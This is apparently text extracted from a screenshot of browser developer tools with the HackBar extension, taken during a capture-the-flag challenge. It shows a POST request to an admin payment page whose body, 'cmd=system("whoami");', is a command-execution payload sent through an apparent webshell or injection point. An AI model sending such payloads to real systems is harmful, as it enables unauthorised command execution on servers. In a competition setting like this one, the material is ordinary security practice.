 跳转提示
Not secure
qwb2024.jasper/admin/payment/index.html
10
8
neko\16094
:)
保存成功
元素 记录器 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://qwb2024.jasper/admin/payment/index.html
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system("whoami");
Name Value
Upgrade-Insecure-Re… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 1
Name Value
Accept text/html,application/xht
Name Value